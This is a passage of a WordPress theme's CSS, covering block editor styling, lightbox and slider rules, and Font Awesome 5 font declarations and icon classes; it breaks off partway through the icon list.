margin-bottom: 0;
}
dt , dd { 
display: inline;
float: left;
margin: 0;
}
.wp-block-quote cite {
color: #6c7781;
}
.wp-block-embed {
margin-bottom: 1.5em;
}
.wp-block-image figcaption {
margin-top: 1em;
}
.wp-block-table td,
.wp-block-table th {
border: 0;
}
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer {
font-size: 14px;
}
blockquote {
border-left: 0;
}
.wp-block-preformatted {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 14px;
line-height: 1.8;
color: #333;
word-break: break-all;
word-wrap: break-word;
background-color: #f5f5f5;
border: 1px solid #ccc;
border-radius: 4px;
}
pre.wp-block-verse {
white-space: nowrap;
overflow: auto;
display: block;
padding: 9.5px;
margin: 0 0 20px;
font-size: 13px;
line-height: 1.8;
color: #333;
word-break: break-all;
word-wrap: break-word;
background-color: #f5f5f5;
border: 1px solid #ccc;
border-radius: 4px;
font-family: inherit;
}
.wp-block-button__link {
padding: 15px 24px;
}
.wp-block-column p {
margin: 0;
}
.wp-block-column {
margin-bottom: 0;
}
.wp-block-table td,
.wp-block-table th {
padding: 1.2em 0;
}
.wp-block-cover.alignfull
{
position: relative;
left: calc( -27.5% - 75px);
width: calc( 155% + 150px);
max-width: calc( 155% + 150px);
}
.wp-block-gallery.alignfull {
max-width: 100vw;
width: 100vw;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
margin-left: 50%;  
}
@media(max-width:767px) {
.wp-block-cover.alignfull,
.wp-block-gallery.alignfull {
left: 0;
width: 100%;
max-width: 100%;
} 
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
padding-left: 20px;
border-left: 4px solid #000;
padding-top: 1px;
}
.wp-block-latest-posts {
margin-bottom: 32px;
}
.wp-block-cover.alignright {
margin-bottom: 50px;
}
blockquote p:last-child {
margin-top: 0;
margin-bottom: 0;
}
.wp-block-image {
margin-bottom: 1.9em;
}
.wp-block-gallery {
margin-bottom: 32px;
}
.wp-block-image.alignfull {
max-width: 100vw;
width: 100vw;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
margin-left: 50%;
margin-bottom: 38px;
}
.alignwide {
max-width: calc(100% + 100px);
width: calc(100% + 100px);
margin-left: -50px;
margin-right: -50px;
}
.wp-block-cover-image.has-background-dim:before,
.wp-block-cover.has-background-dim:before {
z-index: 0;
}
.wp-block-latest-posts {
padding-left: 2.5em;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
border: 0;
}
.wp-block-button {
margin-bottom: 3em !important;
}
.wp-block-archives li,
.wp-block-categories li {
list-style: none;
}.blocks-gallery-grid {
padding-left: 0 !important;
}
.page_title {
max-width: 1170px;
margin: 0 auto;
color: #333333;
margin-bottom: 30px;
font-family: Poppins;
font-size: 45px;
font-weight: 600;
padding: 0 15px;
}
th {
padding: 10px 0;
}
ul {
list-style-type: disc;   
}
.elementor_jws_menu_layout_menu_horizontal .jws_nav_menu > ul > li.menu-item-design-standard > .sub-menu li {
list-style-type: none;
}
pre {
border-style: solid;
border-width: 2px 2px 2px 2px;
border-color: #E2E2E2;
transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
margin-top: 0px;
margin-bottom: 40px;
padding: 30px 30px 30px 30px;
margin-bottom: 50px;
}
b, strong {
font-weight: bold; color:var(--heading);
}
code {
padding: 2px 4px;
font-size: 90%;
color: #ffffff;
background-color: var(--main);
border-radius: 4px;
}
a > code {
color: #ffffff;  
}
code, kbd, pre, samp {
font-family: Menlo, Monaco, Consolas, "Courier New", monospace; 
}
kbd {
padding: 2px 4px;
font-size: 90%;
color: #ffffff;
background-color: var(--main);
border-radius: 4px; 
}
ins {
text-decoration: underline;
}
abbr[title], abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #777;  
}
.elementor_jws_menu_layout_menu_horizontal .jws_main_menu .jws_main_menu_inner>ul>li .sub-menu {
box-shadow: 0px 4px 30px -10px rgba(0, 0, 0, 0.15);  
background-color: #FFFFFF;
}
.elementor_jws_menu_layout_menu_horizontal .jws_main_menu .jws_main_menu_inner > ul > li .sub-menu-dropdown{
background-color: #FFFFFF;
box-shadow: 0px 10px 30px -25px rgba(0, 0, 0, 0.15);
}
.elementor_jws_menu_layout_menu_horizontal .jws_main_menu .jws_main_menu_inner>ul>li .sub-menu li a {
color: #232323;
}
.jws-title-bar-wrap-inner {
padding-top: 150px;
padding-right: 15px;
padding-bottom: 100px;
padding-left: 15px;
background: #252525;
}
.post-password-form input[type="password"] {
border: 1px solid #ededed;
width: 100%;
outline: none;
font-size: 14px;
padding: 0 15px;
height: 42px;
background: #ffffff;  
}
.post-password-form input[type="submit"] {
width: 60px;
background: #222;
border: none;
color: #ffffff;
font-size: 16px;
outline: none;
height: 42px;
}
#preloader {
display: none;
}
.jws_menu_default {
margin: 0;
}
.product-meta-custom {
display: none;
}
blockquote {
border-color: #cd2653;
border-style: solid;
border-width: 0 0 0 0.2rem;
color: inherit;
font-size: 1em;
margin: 4rem 0;
padding: 0.5rem 0 0.5rem 2rem;   
}
#panel-style-selector .panel-wrapper {
position:fixed;
top:50%;
left:0;
z-index:11;
-webkit-backface-visibility:visible;
-moz-backface-visibility:visible;
-ms-backface-visibility:visible;
backface-visibility:visible;
-webkit-transform:translate3d(0,0,0);
transform:translate3d(0,0,0);
width: 260px;
padding:0;
background:#111;
color:#FFF;
font-size:12px;
border-left:none;
-webkit-transform:translate(-100%,-50%);
-moz-transform:translate(-100%,-50%);
-ms-transform:translate(-100%,-50%);
-o-transform:translate(-100%,-50%);
transform:translate(-100%,-50%);
-webkit-transition:all 0.5s cubic-bezier(.215,.61,.355,1);
-moz-transition:all 0.5s cubic-bezier(.215,.61,.355,1);
-ms-transition:all 0.5s cubic-bezier(.215,.61,.355,1);
-o-transition:all 0.5s cubic-bezier(.215,.61,.355,1);
transition:all 0.5s cubic-bezier(.215,.61,.355,1);
}
#panel-style-selector .panel-wrapper.in {
-webkit-transform:translate(0%,-50%);
-moz-transform:translate(0%,-50%);
-ms-transform:translate(0%,-50%);
-o-transform:translate(0%,-50%);
transform:translate(0%,-50%);
}
#panel-style-selector .panel-selector-open {
position: absolute;
top: 50%;
width: 40px;
height: 40px;
border-bottom-right-radius: 5px;
border-top-right-radius: 5px;
background: #222;
text-align: center;
cursor: pointer;
opacity: 1;
right: -39px;
border-left: 1px solid #111;
}
#panel-style-selector .panel-selector-open i {
font-size:22px;
line-height:40px;
animation: MoveCircle360 4s infinite linear;
display: block;
}
#panel-style-selector .panel-selector-header {
height:50px;
line-height:50px;
padding:0 15px;
background:#222;
text-transform:uppercase;
color:#fff;
font-weight:700;
font-size:14px;
}
#panel-style-selector .panel-selector-body {
padding:15px;
margin-top: -1px;
}
#panel-style-selector .panel-selector-section {
margin-bottom:15px;
}
#panel-style-selector h3.panel-selector-title {
color: #fff;
font-size: 13px;
margin: 0;
font-weight: 400;
min-width: 155px;
margin-right: 15px;
}
#panel-style-selector .panel-selector-row {
margin-bottom:5px;
}
.panel-selector-row .color-item {
display: flex;
-webkt-display: flex;   
}
#panel-style-selector .panel-selector-btn {
display:inline-block;
padding:6px 12px;
text-transform:uppercase;
min-width:80px;
text-align:center;
background:#FFF;
border:1px solid #ddd;
line-height: 1.6;
font-size: 13px;
font-weight: 500;
color: #333333;
}
#panel-style-selector .panel-selector-btn:hover,
#panel-style-selector .panel-selector-btn.active {
background-color:#eaa24e;
border:1px solid #eaa24e;
color:#FFF;
}
#panel-style-selector ul {
padding:0;
margin:0;
list-style-type:none;
}
#panel-style-selector ul li {
width:30px;
height:25px;
display: inline-block;
cursor:pointer;
position:relative;
}
#panel-style-selector ul li.active:before
{
content: '\e82f';
font-family: "jws_icon";
position: absolute;
top: -2px;
left: 6px;
font-size: 15px;
color: #ffffff;
}
#panel-style-selector ul.panel-primary-background li.active:before,
#panel-style-selector ul.panel-primary-background li:hover:before {
color:#eaa24e;
}
#panel-style-selector ul li+li {
margin-left:10px;
}
#panel-style-selector ul li:nth-child(4n+1) {
clear:both;
margin-left:0;
}
#panel-style-selector ul li:nth-child(n+5) {
margin-top:15px;
}
#panel-style-selector ul.panel-primary-background li {
background-image:url(/themes/autopro/assets/images/style-selector-bg.png);
background-repeat:no-repeat;
}
.page-links {
padding-top: 30px;
}
@media (max-width:767px) {
#panel-style-selector {
display:none;
}
}
div[data-nosnippet] {
display: none !important;
}
div[style="display: block !important; clear: both !important"] {
display: none !important;
height: 0 !important;
}
body.admin-bar > span.select2-container {
padding-top: 32px !important;
}
@media screen and ( max-width: 782px ) {
body.admin-bar > span.select2-container {
padding-top: 46px !important;
} 
}
@media(max-width:992px) {
.elementor-widget-heading h1.elementor-heading-title, h1 {
font-size: 52.34px;
line-height: 65.75px;
}
.elementor-widget-heading h2.elementor-heading-title, h2 {
font-size: 35.52px;
line-height: 40.8px;   
}
.elementor-widget-heading h3.elementor-heading-title, h3 {
font-size: 30.9px;
line-height: 38.64px; 
}  
}
.wc-item-meta {
padding: 0;
list-style-type: none;    
}
.skel-mask {
position: relative;
overflow: hidden;
width: 100%;   
}
.skel-mask:before {
padding-top: calc(100% + 119px);
background-size: 100% calc(100% - 119px),55% 12px,85% 18px,55% 20px,40% 15px;
background-position: 0 0,0 calc((100% - 119px) + 22px),0 calc((100% - 119px) + 48px),0 calc((100% - 119px) + 75px),0 calc((100% - 119px) + 100px); 
content: "";
display: block;
width: 100%;
background-repeat: no-repeat;
background-image: linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0),linear-gradient(#f4f4f4 100%,transparent 0);   
}
.skel-mask:after {
content: "";
position: absolute;
top: -50%;
left: -50%;
right: -50%;
bottom: -50%;
background-image: linear-gradient(90deg,rgba(255,255,255,0) 20%,rgba(255,255,255,0.8) 50%,rgba(255,255,255,0) 80%);
animation: skeletonloading 1.5s infinite;   
}
.skel-list:before {
padding-top: calc(max(15%, calc(1 * 280px)));
background-size: 20rem calc(1 * 280px),8% 10px,14% 18px,14% 20px,14% 12px,calc(80% - 50px) 50px,200px 50px;
background-position: 0 50%,22rem calc(50% - 95px),22rem calc(50% - 73px),22rem calc(50% - 46px),22rem calc(50% - 21px),22rem calc(50% + 20px),22rem calc(50% + 95px);
}
@keyframes skeletonloading{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}};
[hidden] {display: none;}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}.mfp-bg {
top:0;
left:0;
width:100%;
height:100%;
z-index:1042;
overflow:hidden;
position:fixed;
background:#000000;
opacity:.7;
}
.mfp-wrap {
top:0;
left:0;
width:100%;
height:100%;
z-index:1043;
position:fixed;
outline:0 !important;
-webkit-backface-visibility:hidden;
}
.mfp-container {
text-align:center;
position:absolute;
width:100%;
height:100%;
left:0;
top:0;
padding:0 8px;
box-sizing:border-box;
}
.mfp-container:before {
content:'';
display:inline-block;
height:100%;
vertical-align:middle;
}
.mfp-align-top .mfp-container:before {
display:none;
}
.mfp-content {
position:relative;
display:inline-block;
vertical-align:middle;
margin:0 auto;
text-align:left;
z-index:1045;
}
.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content {
width:100%;
cursor:auto;
}
.mfp-ajax-cur {
cursor:progress;
}
.mfp-close {
cursor:-moz-zoom-out;
cursor:-webkit-zoom-out;
cursor:zoom-out;
font-size: 0 !important;
}
.mfp-zoom {
cursor:pointer;
cursor:-webkit-zoom-in;
cursor:-moz-zoom-in;
cursor:zoom-in;
}
.mfp-auto-cursor .mfp-content {
cursor:auto;
}
.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader {
-webkit-user-select:none;
-moz-user-select:none;
user-select:none;
}
.mfp-loading.mfp-figure {
display:none;
}
.mfp-hide {
display:none !important;
}
.mfp-preloader {
color:#ccc;
position:absolute;
top:50%;
width:auto;
text-align:center;
margin-top:-.8em;
left:8px;
right:8px;
z-index:1044;
}
.mfp-preloader a {
color:#ccc;
}
.mfp-preloader a:hover {
color:#fff;
}
.mfp-s-ready .mfp-preloader {
display:none;
}
.mfp-s-error .mfp-content {
display:none;
}
.html_inline {
background:#fff;
max-width:700px;
margin:0 auto;
}
button.mfp-arrow,
button.mfp-close {
overflow:visible;
cursor:pointer;
border:0;
-webkit-appearance:none;
display:block;
outline:0;
padding:0;
z-index:1046;
box-shadow:none;
touch-action:manipulation;
}
button.mfp-arrow {
color:#fff;
font-size:22px;
background:#000;
width:50px;
}
button::-moz-focus-inner {
padding:0;
border:0;
}
.mfp-close {
position:absolute;
right:0;
top:0;
font-family:Arial,Baskerville,monospace;
font-size:0px;
}
.mfp-close:before {
content: '\e814';
font-family: "jws_icon";
font-size:25px;
}
.mfp-close:focus,
.mfp-close:hover {
opacity:1;
}
.mfp-close-btn-in .mfp-close {
color:#333;
width: 40px;
height: 40px;
line-height: 40px;
}
.mfp-close {
right:0;
text-align:center;
background:#fff;
color:#000;
}
.mfp-coucontent:"\eb51"nter {
position:absolute;
top:0;
right:0;
color:#ccc;
font-size:12px;
line-height:18px;
white-space:nowrap;
}
.mfp-arrow {
position:absolute;
opacity:.65;
margin:0;
top:50%;
margin-top:-55px;
padding:0;
width:90px;
height:110px;
-webkit-tap-highlight-color:transparent;
}
.mfp-arrow:after {
font-family:jws_icon !important;
}
.mfp-arrow:focus,
.mfp-arrow:hover {
opacity:1;
}
.mfp-arrow-left {
left:0;
}
.mfp-arrow-right {
right:0;
}
.mfp-arrow-left:after {
content:'\e82c';
}
.mfp-arrow-right:after {
content:'\e82d';
}
.mfp-iframe-holder {
padding-top:40px;
padding-bottom:40px;
}
.mfp-iframe-holder .mfp-content {
line-height:0;
width:100%;
max-width:900px;
}
.mfp-close {
top:0;
}
.mfp-iframe-scaler {
width:100%;
height:0;
padding-top:56.25%;
}
.mfp-iframe-scaler iframe {
position:absolute;
display:block;
top:0;
left:0;
width:100%;
height:100%;
box-shadow:0 0 8px rgba(0,0,0,.6);
background:#000;
}
img.mfp-img {
width:auto;
max-width:100%;
height:auto;
display:block;
line-height:0;
box-sizing:border-box;
margin:0 auto;
}
.mfp-figure {
line-height:0;
}
.mfp-figure:after {
content:'';
position:absolute;
left:0;
top:40px;
bottom:40px;
display:block;
right:0;
width:auto;
height:auto;
z-index:-1;
box-shadow:0 0 8px rgba(0,0,0,.6);
background:#444;
}
.mfp-figure small {
color:#bdbdbd;
display:block;
font-size:12px;
line-height:14px;
}
.mfp-figure figure {
margin:0;
}
.mfp-bottom-bar {
margin-top: 25px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;
color: #ffffff;
}
.mfp-title {
text-align:left;
line-height:18px;
color:#f3f3f3;
word-wrap:break-word;
padding-right:36px;
}
.mfp-image-holder .mfp-content {
max-width: 1170px;
animation: fadeInLeft 0.7s both;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor:pointer;
}
@media screen and (max-width:800px) and (orientation:landscape), screen and (max-height:300px) {
.mfp-img-mobile .mfp-image-holder {
padding-left:0;
padding-right:0;
}
.mfp-img-mobile img.mfp-img {
padding:0;
}
.mfp-img-mobile .mfp-figure:after {
top:0;
bottom:0;
}
.mfp-img-mobile .mfp-figure small {
display:inline;
margin-left:5px;
}
.mfp-img-mobile .mfp-bottom-bar {
background:rgba(0,0,0,.6);
bottom:0;
margin:0;
top:auto;
padding:3px 5px;
position:fixed;
box-sizing:border-box;
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding:0;
}
.mfp-img-mobile .mfp-counter {
right:5px;
top:3px;
}
.mfp-img-mobile .mfp-close {
top:0;
right:0;
width:35px;
height:35px;
line-height:35px;
background:rgba(0,0,0,.6);
position:fixed;
text-align:center;
padding:0;
}
}
@media all and (max-width:900px) {
.mfp-arrow {
-webkit-transform:scale(.75);
transform:scale(.75);
}
.mfp-arrow-left {
-webkit-transform-origin:0;
transform-origin:0;
}
.mfp-arrow-right {
-webkit-transform-origin:100%;
transform-origin:100%;
}
.mfp-container {
padding-left:6px;
padding-right:6px;
}
}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
}
.slick-arrow.slick-hidden {
display: none;
}@font-face {
font-family: 'Font Awesome 5 Brands';
font-style: normal;
font-weight: normal;
src: url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-brands-400.eot);
src: url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-brands-400.woff2) format("woff2"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-brands-400.woff) format("woff"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-brands-400.ttf) format("truetype"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-brands-400.svg#fontawesome) format("svg"); }
.fab {
font-family: 'Font Awesome 5 Brands'; }
@font-face {
font-family: 'Font Awesome 5 Free';
font-style: normal;
font-weight: 400;
src: url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-regular-400.eot);
src: url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-regular-400.woff2) format("woff2"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-regular-400.woff) format("woff"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-regular-400.ttf) format("truetype"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-regular-400.svg#fontawesome) format("svg"); }
.far {
font-family: 'Font Awesome 5 Free';
font-weight: 400; }
@font-face {
font-family: 'Font Awesome 5 Free';
font-style: normal;
font-weight: 900;
src: url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-solid-900.eot);
src: url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-solid-900.woff2) format("woff2"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-solid-900.woff) format("woff"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-solid-900.ttf) format("truetype"), url(//vhndistribution.com/wp-content/themes/auriane/assets/font/awesome/fa-solid-900.svg#fontawesome) format("svg"); }
.fa,
.fas,
.far,
.fal,
.fad,
.fab {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1; }
.fa-lg {
font-size: 1.33333em;
line-height: 0.75em;
vertical-align: -.0667em; }
.fa-xs {
font-size: .75em; }
.fa-sm {
font-size: .875em; }
.fa-1x {
font-size: 1em; }
.fa-2x {
font-size: 2em; }
.fa-3x {
font-size: 3em; }
.fa-4x {
font-size: 4em; }
.fa-5x {
font-size: 5em; }
.fa-6x {
font-size: 6em; }
.fa-7x {
font-size: 7em; }
.fa-8x {
font-size: 8em; }
.fa-9x {
font-size: 9em; }
.fa-10x {
font-size: 10em; }
.fa-fw {
text-align: center;
width: 1.25em; }
.fa-ul {
list-style-type: none;
margin-left: 2.5em;
padding-left: 0; }
.fa-ul > li {
position: relative; }
.fa-li {
left: -2em;
position: absolute;
text-align: center;
width: 2em;
line-height: inherit; }
.fa-border {
border: solid 0.08em #eee;
border-radius: .1em;
padding: .2em .25em .15em; }
.fa-pull-left {
float: left; }
.fa-pull-right {
float: right; }
.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
margin-right: .3em; }
.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
margin-left: .3em; }
.fa-spin {
-webkit-animation: fa-spin 2s infinite linear;
animation: fa-spin 2s infinite linear; }
.fa-pulse {
-webkit-animation: fa-spin 1s infinite steps(8);
animation: fa-spin 1s infinite steps(8); }
@-webkit-keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg); }
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg); } }
@keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg); }
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg); } }
.fa-rotate-90 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
-webkit-transform: rotate(90deg);
transform: rotate(90deg); }
.fa-rotate-180 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
-webkit-transform: rotate(180deg);
transform: rotate(180deg); }
.fa-rotate-270 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
-webkit-transform: rotate(270deg);
transform: rotate(270deg); }
.fa-flip-horizontal {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
-webkit-transform: scale(-1, 1);
transform: scale(-1, 1); }
.fa-flip-vertical {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
-webkit-transform: scale(1, -1);
transform: scale(1, -1); }
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
-webkit-transform: scale(-1, -1);
transform: scale(-1, -1); }
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
-webkit-filter: none;
filter: none; }
.fa-stack {
display: inline-block;
height: 2em;
line-height: 2em;
position: relative;
vertical-align: middle;
width: 2.5em; }
.fa-stack-1x,
.fa-stack-2x {
left: 0;
position: absolute;
text-align: center;
width: 100%; }
.fa-stack-1x {
line-height: inherit; }
.fa-stack-2x {
font-size: 2em; }
.fa-inverse {
color: #fff; } .fa-500px:before {
content: "\f26e"; }
.fa-accessible-icon:before {
content: "\f368"; }
.fa-accusoft:before {
content: "\f369"; }
.fa-acquisitions-incorporated:before {
content: "\f6af"; }
.fa-ad:before {
content: "\f641"; }
.fa-address-book:before {
content: "\f2b9"; }
.fa-address-card:before {
content: "\f2bb"; }
.fa-adjust:before {
content: "\f042"; }
.fa-adn:before {
content: "\f170"; }
.fa-adobe:before {
content: "\f778"; }
.fa-adversal:before {
content: "\f36a"; }
.fa-affiliatetheme:before {
content: "\f36b"; }
.fa-air-freshener:before {
content: "\f5d0"; }
.fa-airbnb:before {
content: "\f834"; }
.fa-algolia:before {
content: "\f36c"; }
.fa-align-center:before {
content: "\f037"; }
.fa-align-justify:before {
content: "\f039"; }
.fa-align-left:before {
content: "\f036"; }
.fa-align-right:before {
content: "\f038"; }
.fa-alipay:before {
content: "\f642"; }
.fa-allergies:before {
content: "\f461"; }
.fa-amazon:before {
content: "\f270"; }
.fa-amazon-pay:before {
content: "\f42c"; }
.fa-ambulance:before {
content: "\f0f9"; }
.fa-american-sign-language-interpreting:before {
content: "\f2a3"; }
.fa-amilia:before {
content: "\f36d"; }
.fa-anchor:before {
content: "\f13d"; }
.fa-android:before {
content: "\f17b"; }
.fa-angellist:before {
content: "\f209"; }
.fa-angle-double-down:before {
content: "\f103"; }
.fa-angle-double-left:before {
content: "\f100"; }
.fa-angle-double-right:before {
content: "\f101"; }
.fa-angle-double-up:before {
content: "\f102"; }
.fa-angle-down:before {
content: "\f107"; }
.fa-angle-left:before {
content: "\f104"; }
.fa-angle-right:before {
content: "\f105"; }
.fa-angle-up:before {
content: "\f106"; }
.fa-angry:before {
content: "\f556"; }
.fa-angrycreative:before {
content: "\f36e"; }
.fa-angular:before {
content: "\f420"; }
.fa-ankh:before {
content: "\f644"; }
.fa-app-store:before {
content: "\f36f"; }
.fa-app-store-ios:before {
content: "\f370"; }
.fa-apper:before {
content: "\f371"; }
.fa-apple:before {
content: "\f179"; }
.fa-apple-alt:before {
content: "\f5d1"; }
.fa-apple-pay:before {
content: "\f415"; }
.fa-archive:before {
content: "\f187"; }
.fa-archway:before {
content: "\f557"; }
.fa-arrow-alt-circle-down:before {
content: "\f358"; }
.fa-arrow-alt-circle-left:before {
content: "\f359"; }
.fa-arrow-alt-circle-right:before {
content: "\f35a"; }
.fa-arrow-alt-circle-up:before {
content: "\f35b"; }
.fa-arrow-circle-down:before {
content: "\f0ab"; }
.fa-arrow-circle-left:before {
content: "\f0a8"; }
.fa-arrow-circle-right:before {
content: "\f0a9"; }
.fa-arrow-circle-up:before {
content: "\f0aa"; }
.fa-arrow-down:before {
content: "\f063"; }
.fa-arrow-left:before {
content: "\f060"; }
.fa-arrow-right:before {
content: "\f061"; }
.fa-arrow-up:before {
content: "\f062"; }
.fa-arrows-alt:before {
content: "\f0b2"; }
.fa-arrows-alt-h:before {
content: "\f337"; }
.fa-arrows-alt-v:before {
content: "\f338"; }
.fa-artstation:before {
content: "\f77a"; }
.fa-assistive-listening-systems:before {
content: "\f2a2"; }
.fa-asterisk:before {
content: "\f069"; }
.fa-asymmetrik:before {
content: "\f372"; }
.fa-at:before {
content: "\f1fa"; }
.fa-atlas:before {
content: "\f558"; }
.fa-atlassian:before {
content: "\f77b"; }
.fa-atom:before {
content: "\f5d2"; }
.fa-audible:before {
content: "\f373"; }
.fa-audio-description:before {
content: "\f29e"; }
.fa-autoprefixer:before {
content: "\f41c"; }
.fa-avianex:before {
content: "\f374"; }
.fa-aviato:before {
content: "\f421"; }
.fa-award:before {
content: "\f559"; }
.fa-aws:before {
content: "\f375"; }
.fa-baby:before {
content: "\f77c"; }
.fa-baby-carriage:before {
content: "\f77d"; }
.fa-backspace:before {
content: "\f55a"; }
.fa-backward:before {
content: "\f04a"; }
.fa-bacon:before {
content: "\f7e5"; }
.fa-balance-scale:before {
content: "\f24e"; }
.fa-balance-scale-left:before {
content: "\f515"; }
.fa-balance-scale-right:before {
content: "\f516"; }
.fa-ban:before {
content: "\f05e"; }
.fa-band-aid:before {
content: "\f462"; }
.fa-bandcamp:before {
content: "\f2d5"; }
.fa-barcode:before {
content: "\f02a"; }
.fa-bars:before {
content: "\f0c9"; }
.fa-baseball-ball:before {
content: "\f433"; }
.fa-basketball-ball:before {
content: "\f434"; }
.fa-bath:before {
content: "\f2cd"; }
.fa-battery-empty:before {
content: "\f244"; }
.fa-battery-full:before {
content: "\f240"; }
.fa-battery-half:before {
content: "\f242"; }
.fa-battery-quarter:before {
content: "\f243"; }
.fa-battery-three-quarters:before {
content: "\f241"; }
.fa-battle-net:before {
content: "\f835"; }
.fa-bed:before {
content: "\f236"; }
.fa-beer:before {
content: "\f0fc"; }
.fa-behance:before {
content: "\f1b4"; }
.fa-behance-square:before {
content: "\f1b5"; }
.fa-bell:before {
content: "\f0f3"; }
.fa-bell-slash:before {
content: "\f1f6"; }
.fa-bezier-curve:before {
content: "\f55b"; }
.fa-bible:before {
content: "\f647"; }
.fa-bicycle:before {
content: "\f206"; }
.fa-biking:before {
content: "\f84a"; }
.fa-bimobject:before {
content: "\f378"; }
.fa-binoculars:before {
content: "\f1e5"; }
.fa-biohazard:before {
content: "\f780"; }
.fa-birthday-cake:before {
content: "\f1fd"; }
.fa-bitbucket:before {
content: "\f171"; }
.fa-bitcoin:before {
content: "\f379"; }
.fa-bity:before {
content: "\f37a"; }
.fa-black-tie:before {
content: "\f27e"; }
.fa-blackberry:before {
content: "\f37b"; }
.fa-blender:before {
content: "\f517"; }
.fa-blender-phone:before {
content: "\f6b6"; }
.fa-blind:before {
content: "\f29d"; }
.fa-blog:before {
